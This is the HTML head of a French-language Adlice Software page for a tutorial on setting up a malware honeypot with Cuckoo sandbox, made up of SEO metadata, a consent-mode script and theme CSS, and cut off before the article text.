

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adlice.com/fr/catch-malware-honeypot/
body_size: 33989
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#5891e8"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.adlice.com/catch-malware-honeypot/" />
<link rel="alternate" hreflang="fr" href="https://www.adlice.com/fr/catch-malware-honeypot/" />
<link rel="alternate" hreflang="x-default" href="https://www.adlice.com/catch-malware-honeypot/" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Catch malware with your own honeypot • Adlice Software</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fundingchoicesmessages.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CAbril%20Fatface%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CAbril%20Fatface%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CAbril%20Fatface%3A400%2C600%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.adlice.com/wp-content/uploads/2016/06/logo.png" imagesrcset="https://www.adlice.com/wp-content/uploads/2016/06/logo.png 312w, https://www.adlice.com/wp-content/uploads/2016/06/logo.png 312w" imagesizes="312px" fetchpriority="high">
	<meta name="description" content="Learn how to deploy your malware honeypot in 10 minutes with this step by step guide about Cuckoo sandbox. Easy sandboxing." />
	<link rel="canonical" href="https://www.adlice.com/catch-malware-honeypot/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Catch malware with your own honeypot • Adlice Software" />
	<meta property="og:description" content="Learn how to deploy your malware honeypot in 10 minutes with this step by step guide about Cuckoo sandbox. Easy sandboxing." />
	<meta property="og:url" content="https://www.adlice.com/catch-malware-honeypot/" />
	<meta property="og:site_name" content="Adlice Software" />
	<meta property="article:publisher" content="https://www.facebook.com/RogueKiller" />
	<meta property="article:published_time" content="2015-09-15T07:43:11+00:00" />
	<meta property="article:modified_time" content="2022-12-21T10:37:34+00:00" />
	<meta property="og:image" content="https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png" />
	<meta property="og:image:width" content="1286" />
	<meta property="og:image:height" content="776" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="tigzy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@AdliceSoftware" />
	<meta name="twitter:site" content="@AdliceSoftware" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="tigzy" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.adlice.com/catch-malware-honeypot/#article","isPartOf":{"@id":"https://www.adlice.com/catch-malware-honeypot/"},"author":{"name":"tigzy","@id":"https://www.adlice.com/#/schema/person/a02b30804320a4059d268dc2567a307d"},"headline":"Catch malware with your own Honeypot","datePublished":"2015-09-15T07:43:11+00:00","dateModified":"2022-12-21T10:37:34+00:00","mainEntityOfPage":{"@id":"https://www.adlice.com/catch-malware-honeypot/"},"wordCount":552,"commentCount":1,"publisher":{"@id":"https://www.adlice.com/#organization"},"image":{"@id":"https://www.adlice.com/catch-malware-honeypot/#primaryimage"},"thumbnailUrl":"https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png","keywords":["cuckoo","pot de miel","malware","metasploit","mhn","tutoriel"],"articleSection":["Tutoriel"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.adlice.com/catch-malware-honeypot/","url":"https://www.adlice.com/catch-malware-honeypot/","name":"Catch malware with your own honeypot • Adlice Software","isPartOf":{"@id":"https://www.adlice.com/#website"},"primaryImageOfPage":{"@id":"https://www.adlice.com/catch-malware-honeypot/#primaryimage"},"image":{"@id":"https://www.adlice.com/catch-malware-honeypot/#primaryimage"},"thumbnailUrl":"https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png","datePublished":"2015-09-15T07:43:11+00:00","dateModified":"2022-12-21T10:37:34+00:00","description":"Learn how to deploy your malware honeypot in 10 minutes with this step by step guide about Cuckoo sandbox. Easy sandboxing.","breadcrumb":{"@id":"https://www.adlice.com/catch-malware-honeypot/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.adlice.com/catch-malware-honeypot/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.adlice.com/catch-malware-honeypot/#primaryimage","url":"https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png","contentUrl":"https://www.adlice.com/wp-content/uploads/2016/06/Capture21-2.png","width":1286,"height":776},{"@type":"BreadcrumbList","@id":"https://www.adlice.com/catch-malware-honeypot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adlice.com/fr/"},{"@type":"ListItem","position":2,"name":"Catch malware with your own Honeypot"}]},{"@type":"WebSite","@id":"https://www.adlice.com/#website","url":"https://www.adlice.com/","name":"Adlice Software","description":"Anti-malware and analysis tools","publisher":{"@id":"https://www.adlice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adlice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.adlice.com/#organization","name":"Adlice Software","url":"https://www.adlice.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.adlice.com/#/schema/logo/image/","url":"https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10.png","contentUrl":"https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10.png","width":276,"height":276,"caption":"Adlice Software"},"image":{"@id":"https://www.adlice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RogueKiller","https://x.com/AdliceSoftware","https://fr.linkedin.com/company/adlice-software","https://www.youtube.com/channel/UC4CQ-gIZMGWxl-auf0QqYhQ"]},{"@type":"Person","@id":"https://www.adlice.com/#/schema/person/a02b30804320a4059d268dc2567a307d","name":"tigzy","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.adlice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d81e380961b1b69969fa84994ad1e4cba26afe93a49d8dd3148e9c33ffe4ccac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d81e380961b1b69969fa84994ad1e4cba26afe93a49d8dd3148e9c33ffe4ccac?s=96&d=mm&r=g","caption":"tigzy"},"description":"Founder and owner of Adlice Software, Tigzy started as lead developer on the popular Anti-malware called RogueKiller. Involved in all the Adlice projects as lead developer, Tigzy is also doing research and reverse engineering as well as writing blog posts.","url":"https://www.adlice.com/fr/author/tigzy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Adlice Software &raquo; Flux" href="https://www.adlice.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adlice Software &raquo; Flux des commentaires" href="https://www.adlice.com/fr/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='wedocs-block-style-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/wedocs/assets/build/style-block.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/post-views-counter/css/frontend.css?ver=1768908115' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adlice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=1760630903' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5891e8;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='go-pricing-styles-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='ub-extension-style-css-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/plugins/wp-review-pro/assets/css/wp-review.css?ver=1760630904' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.adlice.com/wp-content/themes/dt-the7/style.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=1760630903' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.adlice.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=14.0.2.1' media='all' />

<link rel='stylesheet' id='dt-main-css' href='https://www.adlice.com/wp-content/themes/dt-the7/css/main.min.css?ver=14.0.2.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#1e73be);
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.adlice.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=14.0.2.1' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/uploads/the7-css/custom.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/uploads/the7-css/media.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='wpml.less-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/uploads/the7-css/compatibility/wpml.css?ver=1760630903' media='all' />
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.adlice.com/wp-content/cache/min/1/wp-content/themes/dt-the7-child/style.css?ver=1760630903' media='all' />
<style id='rocket-lazyload-inline-css'>
